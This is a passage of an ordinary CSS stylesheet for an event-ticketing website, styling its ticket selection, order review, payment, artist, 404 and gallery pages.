}

.bs-caret > span{
    display:block;
    width:14px;
    height:7px;
    background:url(images/select-arrow.png);
    border:none!important;
}

.ticket-price .bootstrap-select{
    width:100%!important;
    margin:0 0 20px;
}

.ticket-price .bootstrap-select > .btn{
    background:#fff!important;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    font-weight:400;
    font-size:14px;
}

.slider .tooltip {
    margin-top: -7px!important;
    font-size:11px;
    opacity:1;
    font-family: "Montserrat-Light";
    width:53px;
    height:26px;
    cursor:default;
    top:0!important;
    z-index:1
}

.tooltip-inner{
    border-radius:20px;
    color:#f8f8f8;
    background:#f89406;
    opacity:1!important;
    border:2px solid #fff;
}

.slider-track-low, 
.slider-track-high{
    background:#dedede
}

.slider.slider-horizontal{
    width:100%;
}

.slider-selection{
    background:#f89406;
    box-shadow:none;
}

.tooltip .tooltip-arrow{
    display:none!important
}

.seat-label{
    margin:0 0 45px;
}

.seat-label ul{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.seat-label ul li{
    display:inline-block;
    margin:0 20px;
}

.seat-label ul li img{
    margin:0 20px 0 0
}

.seat-info{
    color:#949494;
    font-size:14px;
    width:80%;
    margin:0 auto;
    font-family: "Montserrat-Light";
    padding:0 0 0 57px;
    background: url(images/info.png) no-repeat left center;
}

.tickets label{
    display:block;
    color:#6f6f6f;
    margin:0 0 20px;
    font-weight:normal;
}

.tickets{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-left:1px solid #cecece;
    border-right:1px solid #cecece;
    padding:30px;
}

.tickets select{
    display:block;
    margin:0 0 20px;
    width:100%;
    font-family: "Montserrat-Light";
    padding:10px 30px;
    color:#6f6f6f
}

.ticket-price table, 
.ticket-price th, 
.ticket-price td{
    border:none
}

.ticket-price table tr td{
    color:#6f6f6f;
    font-size:15px;
    font-family: "Montserrat-Light";
}

.ticket-price table tr td span{
    display:block;
    color:#b3b3b3;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.ticket-price .table > tbody > tr > td{
    padding:30px
}

.ticket-price .table {
    border:1px solid #cecece;
    margin:0;
}

.ticket-price .table > tbody > tr{
    position:relative
}

.ticket-price .table > tbody > tr.selected:before{
    content: "";
    width:10px;
    background:#ff6600;
    position:absolute;
    left:0;
    bottom:0;
    top:0;
}

.ticket-price .table > tbody{
    overflow-y:scroll;
    height:409px;
    display:block;
}

.ticket-price .table > tbody > tr:hover{
    cursor:pointer
}

.ticket-price .table > thead > tr > th{
    border:none;
    background:#fafafb;
    color:#6f6f70;
    font-size:15px;
    font-family: "Montserrat-Light";
    padding:10px 20px;
    font-weight:normal;
}

.ticket-price .table{
    width:100%;
}

.ticket-price tr,
.ticket-price td{
    display:block;
    overflow:hidden;
}

.ticket-price th,
.ticket-price td{
    float:left;
    width:45%;
}

.ticket-price th:nth-child(2),
.ticket-price td:nth-child(2){
    float:left;
    width:20%;
}

.ticket-price th:nth-child(3),
.ticket-price td:nth-child(3){
    float:left;
    width:35%;
}


/*--------------------------------------------------------------
    Order Details Page
--------------------------------------------------------------*/

.section-order-details-content{
    padding:70px 0;
    background:#fff
}

.section-order-details-event-title .event-caption{
    display:block;
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    margin:0 0 20px
}

.section-order-details-event-title .event-title{
    display:block;
    color:#373737;
    font-size:28px;
    font-family: "Montserrat-Light";
    text-transform:uppercase;
    margin:0 0 35px
}

.section-order-details-event-title .event-title strong{
    font-family: "Montserrat-Bold";
}

.section-order-details-event-title img{
    display:block;
    max-width:100%;
    height:auto;
    margin:0 auto;
    border-radius:5px;
}

.section-order-details-event-info .venue-details h3,
.section-order-details-event-info .seat-details h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-details-event-info .venue-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #ff6600;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-details-event-info .venue-details-info p{
    margin:0 0 10px;
    color:#ff6600;
    font-family: "Montserrat-Regular";
    font-size:18px;
    line-height:normal;
}

.section-order-details-event-info .venue-details-info p span{
    font-family: "Montserrat-Light";
}

.section-order-details-event-info .venue-details-info p:last-child{
    margin:0;
}

.section-order-details-event-title{
    padding:0 20px 0 0;
}

.section-order-details-event-info{
    margin:0 0 70px;
}

.section-order-details-event-info .seat-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.seat-details-info .table,
.seat-details-info .table td,
.seat-details-info .table tr,
.seat-details-info .table th,
.seat-details-info-price .table,
.seat-details-info-price .table td,
.seat-details-info-price .table tr,
.seat-details-info-price .table th{
    border:none;
}

.seat-details-info .table th{
    color:#6f6f6f;
    font-size:16px;
    line-height:normal;
    text-transform:uppercase;
    padding:0 0 10px;
    font-family: "Montserrat-Regular";
    font-weight:normal;
}

.seat-details-info .table td{
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    padding:0 0 5px;
    font-family: "Montserrat-Light";
}

.seat-details-info .table.seat-row th:nth-child(2),
.seat-details-info .table.seat-row th:nth-child(3),
.seat-details-info .table.seat-row td:nth-child(2),
.seat-details-info .table.seat-row td:nth-child(3){
    text-align:center;
}

.seat-details-info .table.number-tickets input[type="text"]{
    width:52px;
    height:22px;
    border:none;
    font-size:16px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    text-align:center;
}

.seat-details-info .table.number-tickets .qty-input,
.seat-details-info .table.number-tickets .qty-minus,
.seat-details-info .table.number-tickets .qty-plus{
    display:inline-block;
}

.seat-details-info .table.number-tickets .qty-btn{
    width:22px;
    height:22px;
    text-align:center;
    font-size:13px;
    line-height:18px;
    border:1px solid #b3b3b3;
    color:#6f6f6f;
    border-radius:50px;
    cursor:pointer;
    display:inline-block;
    padding:0;
    background:none;
}

.seat-details-info .table.number-tickets .qty-btn:hover{
    border:1px solid #ff6600;
    color:#ff6600
}

.seat-details-info .table.seat-row{
    margin:0 0 50px;
}

.seat-details-info-price{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8
}

.seat-details-info-price .table{
    margin:0;
}

.seat-details-info-price .table td{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    padding:0;
    vertical-align:middle
}

.seat-details-info-price .table td.price{
    font-size:26px;
    color:#ff6600;
    text-align:center;
}



/*--------------------------------------------------------------
    Review Order Page
--------------------------------------------------------------*/

.alert-info{
    border:1px solid #e3e3e3;
    background:#fafafa;
    padding:20px 25px;
    margin:0 0 70px;
}

.alert-info p{
    font-size:15px;
    color:#6f6f6f;
    margin:0;
    line-height:26px;
    font-family: "Montserrat-Regular";
}

.alert-info p i{
    font-size:16px;
    text-align:center;
    color:#ff6600;
    float:left;
    margin:0 20px 0 0;
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
}

.section-order-review-event .event-caption{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Regular";
    margin:0 0 15px;
    display:block;
}

.section-order-review-event .event-title{
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-bold";
    text-transform:uppercase;
    margin:0 0 20px;
}

.section-order-review-event p{
    margin:0!important;
}

.section-order-review-event-img img{
    border-radius:5px;
    margin:0 0 15px;
}

.section-order-review-event-img span{
    display:block;
    font-size:12px;
    color:#949494;
    text-align:center;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing{
    padding:0 0 0 20px
}

.section-order-review-pricing .pricing-coupon h3,
.section-order-review-pricing .delivery-method h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-review-pricing .coupon-title{
    color:#6f6f6f;
    font-size:14px;
    line-height:23px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-order-review-pricing .coupon{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.section-order-review-pricing .coupon-form input[type="text"]{
    padding:0 18px;
    color:#dedede;
    font-size:16px;
    font-family: "Montserrat-Light";
    border:1px solid #949494;
    border-radius:5px;
    float:left;
    margin:0 10px 0 0;
    width:66%;
    height:45px;
    line-height:45px;
    
}

.section-order-review-pricing .coupon-form input[type="text"]::-webkit-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]::-moz-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-ms-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-moz-placeholder{ 
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="submit"]{
    padding:0 18px;
    color:#ff6600;
    font-size:14px;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    border:1px solid #ff6600;
    border-radius:5px;
    float:left;
    background:#fff;
    width:30%;
    height:45px;
    line-height:45px;
}

.section-order-review-pricing .coupon-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-order-review-pricing .delivery-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-review-pricing .table,
.section-order-review-pricing .table td,
.section-order-review-pricing .table tr,
.section-order-review-pricing .table th{
    border:none;
    margin:0;
}

.section-order-review-pricing .table tbody td{
    padding:0 0 10px;
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing .table tbody td:nth-child(2){
    text-align:right
}

.section-order-review-pricing .table tfoot{
    border-top:1px solid #b3b3b3;
}

.section-order-review-pricing .table tfoot td{
    padding:15px 0 0;
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    vertical-align:middle;
}

.section-order-review-pricing .table tfoot td.total-price{
    color:#ff6600;
    font-size:23px;
    text-align:right
}

.section-order-review-pricing .pricing{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8;
    margin:0 0 40px
}

.section-order-review-pricing .delivery-info span{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    display:block;
    margin:0 0 15px;
}

.section-order-review-pricing .delivery-info p{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:0;
}


/*--------------------------------------------------------------
    Download Ticket Page
--------------------------------------------------------------*/

.section-download-ticket{
    background:#fff url(images/download-ticket-bg.png) no-repeat center top;
    text-align:center;
    padding:50px 0 0;
}

.section-download-ticket img{
    display:block;
    margin:0 auto 120px;
}

.section-download-ticket p{
    color:#373737;
    font-size:20px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket p strong{
    font-family: "Montserrat-Regular";
    color:#ff6600;
    font-weight:normal;
}

.section-download-ticket p span{
    font-family: "Montserrat-Light";
    color:#ff6600;
}

.section-download-ticket a,
.section-download-ticket .primary-link{
    width:300px;
    margin:30px auto 0;
    display:inline-block;
}

.section-download-ticket-multi{
    text-align:center;
}

.section-download-ticket-multi h4{
    margin-top: 60px;
    margin-bottom: 40px;
}

.section-download-ticket-multi a{
    color:#373737;
    font-size:12px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket-multi a:hover{
    color:#ff6600;
    cursor: pointer;
}

/*--------------------------------------------------------------
    Error 404: Page Not Found
--------------------------------------------------------------*/

.section-page-content.error-404{
    background:#edeef4 url(images/error-page-bg.jpg) no-repeat center bottom!important;
    padding:120px 0
}

.section-page-content .section-404{
    text-align:center
}

.section-page-content .section-404 h2{
    font-size:141px;
    line-height:231px;
    color:#6f6f6f;
    font-family: "Montserrat-Hairline";
    margin:0 0 50px;
}

.section-page-content .section-404 p{
    font-size:30px;
    line-height:45px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin:0 0 50px;
}

.section-page-content .section-404 .secondary-link{
    display:inline-block;
    padding:20px 70px;
    background:none;
    text-transform:none;
    font-family: "Montserrat-Light";
    font-size:25px;
}

.section-page-content .section-404 .secondary-link:hover{
    background:#ff6600;
    border:1px solid #ff6600;
}


/*--------------------------------------------------------------
    Event By Category
--------------------------------------------------------------*/

.section-featured-header.all-sports-events{
    min-height:322px;
    background: url(images/page-featured-img-category.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.all-sports-events:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.all-sports-events .section-content h1{
    font-size:40px;
    margin:0;
    color:#fff;
    font-family: "Montserrat-Regular";
}

.section-featured-header.all-sports-events .section-content{
    padding:140px 0 150px;
    text-align:left;
    position:relative
}

/*--------------------------------------------------------------
    Order Tickets Without Seat
--------------------------------------------------------------*/

.section-featured-header.order-tickets-without-seat{
    min-height:322px;
    background: url(images/page-featured-img-order-ticket.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.order-tickets-without-seat:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.order-tickets-without-seat .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-featured-header.order-tickets-without-seat .section-content p{
    color:#dedede;
    font-size:20px;
    margin:0;
}

.section-featured-header.order-tickets-without-seat .section-content p strong{
    font-size:45px;
    line-height:45px;
    display:block;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;
    margin:10px 0 0;
    color:#fff;
}

.section-featured-header.order-tickets-without-seat .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
    color:#dedede
}

.section-featured-header.order-tickets-without-seat .tickets-left{
    font-size:18px;
    line-height:18px;
    color:#fafafa;
    border:1px solid #fafafa;
    border-radius:50px;
    padding:10px 15px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:20px 0 0;
}

.section-featured-header.order-tickets-without-seat .tickets-left i{
    margin:0 5px 0 0;
}

.section-choose-how-many-tickets{
    padding:60px 0;
}

.section-choose-how-many-tickets .ticket-nav{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.section-choose-how-many-tickets .ticket-nav li{
    display:inline-block;
    margin:0 20px;
    vertical-align:bottom;
}

.section-choose-how-many-tickets .ticket-nav li a{
    display:inline-block;
    width:150px;
    height:150px;
    border:1px solid #b3b3b3;
    background:#f8f8f8;
    padding:10px;
    font-size:20px;
    border-radius:5px;
    position:relative;
    color:#b3b3b3;
}

.section-choose-how-many-tickets .ticket-nav li.selected a,
.section-choose-how-many-tickets .ticket-nav li a:hover{
    border:1px solid #ff6600;
    background:#ff6600;
    color:#fff
}

.section-choose-how-many-tickets .ticket-nav li a span{
    font-size:70px;
    line-height:70px;
    display:block;
    margin:0 0 20px;
}

.section-choose-how-many-tickets .ticket-nav li a i{
    font-size:30px;
    width:30px;
    height:30px;
    display:block;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    color:#ff6600;
}

.section-choose-how-many-tickets .ticket-nav li a:hover i{
    color:#fff
}

/*--------------------------------------------------------------
    Payment Method
--------------------------------------------------------------*/

.section-select-payment-method{
    width:50%;
    margin:0 auto;
}

.section-select-payment-method .nav-tabs{
    border:none;
    text-align:center;
}

.section-select-payment-method .nav-tabs li{
    float:none;
    display:inline-block;
    margin:0 15px;
}

.section-select-payment-method .nav-tabs li a{
    color:#949494;
    font-size:20px;
    text-align:center;
    padding:20px 0;
    border:3px solid #dedede;
    width:164px;
    height:117px;
    background:none!important;
    border-radius:5px;
}

.section-select-payment-method .nav-tabs li.active a,
.section-select-payment-method .nav-tabs li:hover a{
    color:#ff6600;
    border:3px solid #ff6600
}

.section-select-payment-method .nav-tabs li a i{
    display:block;
    margin:0 0 15px;
    font-size:30px
}

.section-select-payment-method .scrtabs-tab-container,
.section-select-payment-method .scrtabs-tabs-fixed-container{
    height:117px;!important
}

.section-select-payment-method .tab-content{
    margin:40px 0 0;
}

.section-select-payment-method .tab-content #credit-card{
    padding:40px 70px;
    border-top:1px solid #b3b3b3;
}

.section-select-payment-method .tab-content  label{
    color:#6f6f6f;
    font-size:15px;
    margin:0 0 20px;
    text-transform:uppercase;
    font-weight:normal;
}

.section-select-payment-method .tab-content  input[type="text"]{
    color:#c2c2c2;
    font-size:15px;
    margin:0 0 20px;
    padding:10px 25px;
    height:50px;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method .tab-content input[type="text"]::-webkit-input-placeholder{
    color: #c2c2c2;
}
.section-select-payment-method .tab-content input[type="text"]::-moz-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-ms-input-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-moz-placeholder{ 
    color: #c2c2c2;
}


.section-select-payment-method .cvv{
    position:relative
}

.section-select-payment-method .cvv input[type="text"]{
    padding: 10px 35px 10px 25px;
}

.section-select-payment-method .cvv i{
    bottom: 25px;
    font-size: 20px;
    height: 30px;
    position: absolute;
    right: 15px;
    width: 30px;
    color:#7b7b7b;
    cursor:pointer;
}

.section-select-payment-method .tab-content .bootstrap-select{
    width:100%!important;
}

.section-select-payment-method .tab-content  .bootstrap-select .btn{
    color:#636363;
    font-size:15px;
    padding:10px 25px;
    height:50px;
    background:#f9f9f9;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method-action{
    border-top:1px solid #b3b3b3;
    padding:40px 0 0;
}

.section-select-payment-method-action button{
    width:100%;
    border-radius:5px;
}

/*--------------------------------------------------------------
    Artist Page
--------------------------------------------------------------*/

.section-artist-featured-header {
    background: url(images/page-featured-img-artist.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-artist-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-artist-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: left;
    position:relative;
}

.section-artist-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 40px;
    line-height:100%;
    margin: 0 0 15px;
}

.section-artist-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 20px;
    line-height:100%;
    margin: 0;
}

.section-artist-page-header {
    background: #fafafa none repeat scroll 0 0;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-artist-page-header .entry-title {
    border: medium none;
    color: #b3b3b3;
    font-size: 28px;
    margin: 0;
    padding: 0;
    text-align: center;
    text-transform: none;
}


.section-artist-content {
    background: #f8f8f8;
    padding: 70px 0;
}

.section-artist-content .artist-event-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-artist-content .artist-event-item .artist-event-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 25px;
    margin: 0 0 15px;
    border-bottom:1px solid #dedede
}

.section-artist-content .artist-event-item .artist-event-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin: 15px 0 0;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item .artist-event-item-price span.tickets-left{
    display:block;
    text-align:center;
    color:#ff6600;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 10px;
}

.section-artist-content .artist-event-item .artist-event-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item.sale .artist-event-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .artist-event-item.sale .ribbon,
.section-search-content .artist-event-item.sale .ribbon,
.section-artist-content .artist-event-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}

.section-search-content .artist-event-item.sale .ribbon span,
.section-artist-content .artist-event-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .artist-event-item .artist-event-item-price a,
.section-artist-content .artist-event-item .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .artist-event-item .artist-event-item-price a:hover,
.section-artist-content .artist-event-item .artist-event-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .artist-event-item.sold-out .artist-event-item-price a,
.section-artist-content .artist-event-item.sold-out .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-search-content .artist-event-footer,
.section-artist-content .artist-event-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-search-content .artist-event-footer .pagination,
.section-artist-content .artist-event-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-search-content .artist-event-footer .pagination li,
.section-artist-content .artist-event-footer .pagination li{
    display:inline-block
}


.section-search-content .artist-event-footer .pagination > li > a,
.section-artist-content .artist-event-footer .pagination > li > a{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background:#fff!important
}


.section-artist-content .artist-event-footer .pagination > li.active > a,
.section-artist-content .artist-event-footer .pagination > li:hover > a{
    background:#ff6600!important;
    color:#fff;
    border-radius:50px
}

.section-artist-content .artist-event-footer .pagination > li:first-child > a,
.section-artist-content .artist-event-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 
.section-search-content .artist-event-footer .pagination > li > a > span,
.section-artist-content .artist-event-footer .pagination > li > a > span{
    padding:25px;
}

.section-search-content .artist-event-footer .pagination > li > a > span > i,
.section-artist-content .artist-event-footer .pagination > li > a > span > i{
    margin:0 5px;
}

.section-search-content .artist-details,
.section-artist-content .artist-details{
    background:#fff;
    border-radius:5px;
    padding:0 0 30px;
    margin:0 0 35px
}

.section-search-content .artist-details img,
.section-artist-content .artist-details img{
    display:block;
    margin:0 0 30px;
}

.section-search-content .artist-details .artist-details-title,
.section-artist-content .artist-details .artist-details-title{
    margin:0 0 38px;
    padding:0 30px;
    overflow:hidden;
}


.section-search-content .artist-details .artist-details-info,
.section-artist-content .artist-details .artist-details-info{
    padding:0 30px;
}

.section-search-content .artist-details .artist-details-title h3,
.section-artist-content .artist-details .artist-details-title h3{
    font-size:22px;
    color:#6f6f6f;
    margin:0;
    float:left;
}

.section-search-content .artist-details .artist-details-title a,
.section-artist-content .artist-details .artist-details-title a{
    font-size:13px;
    line-height: 13px;
    color:#ff6600;
    border:2px solid #ff6600;
    border-radius:5px;
    margin:0;
    float:right;
    padding:8px 25px;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-search-content .artist-details .artist-details-title a:hover,
.section-artist-content .artist-details .artist-details-title a:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content .artist-details .artist-details-info h4,
.section-artist-content .artist-details .artist-details-info h4{
    font-size:16px;
    color:#6f6f6f;
    margin:0 0 25px;
}

.section-search-content .artist-details .artist-details-info p,
.section-artist-content .artist-details .artist-details-info p{
    color:#b3b3b3;
    font-size:13px;
    line-height:22px;
    margin:0;
    font-family: "Montserrat-Light";
}

.section-search-content .related-artist,
.section-artist-content .related-artist{
    background:#fff;
    border-radius:5px;
}

.section-search-content .related-artist > h3,
.section-artist-content .related-artist > h3{
    font-size:17px;
    padding:35px;
    text-align:center;
    text-transform:uppercase;
    border-bottom:1px solid #dedede
}

.section-search-content .related-artist .related-artist-list,
.section-artist-content .related-artist .related-artist-list{
    background:#fff;
    padding:30px 15px;
    margin: 0;
}


.section-search-content .related-artist .related-artist-list .related-artist-item,
.section-artist-content .related-artist .related-artist-list .related-artist-item{
    overflow:hidden;
    margin:0 0 30px;
}

.section-search-content .related-artist .related-artist-list .related-artist-item:last-child,
.section-artist-content .related-artist .related-artist-list .related-artist-item:last-child{
    margin:0;
}

.section-search-content .related-artist .related-artist-img img,
.section-artist-content .related-artist .related-artist-img img{
    display:block;
    margin:0 auto;
    border-radius:50px;
    width:70px;
    height:70px;
}

.section-search-content .related-artist .related-artist-info h4,
.section-artist-content .related-artist .related-artist-info h4{
    margin:0 0 15px;
}

.section-search-content .related-artist .related-artist-info h4 a,
.section-artist-content .related-artist .related-artist-info h4 a{
    font-size:16px;
    color:#6f6f6f;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a,
.section-artist-content .related-artist .related-artist-info > a{
    color:#ff6600;
    border:1px solid #ff6600;
    font-size:12px;
    line-height: 12px;
    padding:10px 30px;
    border-radius:5px;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a:hover,
.section-artist-content .related-artist .related-artist-info > a:hover{
    color:#fff;
    background:#ff6600
}

/*--------------------------------------------------------------
    Gallery
--------------------------------------------------------------*/

.section-gallery{
    padding:70px 0;
    background:#373737
}

.section-gallery h1{
    color:#fafafa;
    font-size:33px;
    margin:0;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Bold";
}

.section-gallery .gallery-list{
    padding:70px 0 40px;
}

.section-gallery  .gallery-list .gallery-img{
    margin:0 0 30px;
}

.section-gallery  .gallery-list .gallery-img a{
    /*position:relative;*/
}

.section-gallery  .gallery-list .gallery-img a{
     clear: both;
    float: none;
}
.section-gallery  .gallery-list .gallery-img a .gallery-view{
    color:#fff;
    width:118px;
    height:40px;
    font-size:16px;
    line-height:40px;
    text-align:center;
   /* background:rgba(255,102,0, 0.9);*/
    border-radius:50px;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    display:none;
    clear: both;
    float: none;
}

.section-gallery .gallery-list .gallery-img a .gallery-view{
      display:block;
    position:absolute;
    opacity: 0;
    transition: opacity .2s ease-out;
    -moz-transition: opacity .2s ease-out;
    -webkit-transition: opacity .2s ease-out;
    -o-transition: opacity .2s ease-out;

}

.section-gallery .gallery-list .gallery-img:hover a .gallery-view{

    opacity: 1;
}

.section-gallery .gallery-list .gallery-img a:hover img{
  outline: 8px solid #ff6600;
  outline-offset: -8px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.gallery-lightbox img{
    max-width:100%;
    width:100%;
    height:auto;
    display:block;
}

.section-gallery .gallery-pagination{
    text-align:center
}

.section-gallery .gallery-pagination .pagination {
    display:inline-block;
    background:#242424;
    margin:0;
    border-radius:5px;
    line-height: 14px;
}

.section-gallery .gallery-pagination .pagination li{
    display:inline-block
}


.section-gallery .gallery-pagination .pagination > li > a, .section-gallery .gallery-pagination .pagination > li > span{
    font-size:14px;
    color:#dedede;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background: transparent;
    /*background:#242424!important*/
}

.section-gallery .gallery-pagination .pagination > li > span.current,
.section-gallery .gallery-pagination .pagination > li.active > a,
.section-gallery .gallery-pagination .pagination > li:hover > a{
    /*background:#ff6600!important;*/
    color:#dedede;
    border-radius:50px
}

.section-gallery .gallery-pagination .pagination > li:last-child{
  margin-right:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child{
  margin-left:10px;
}

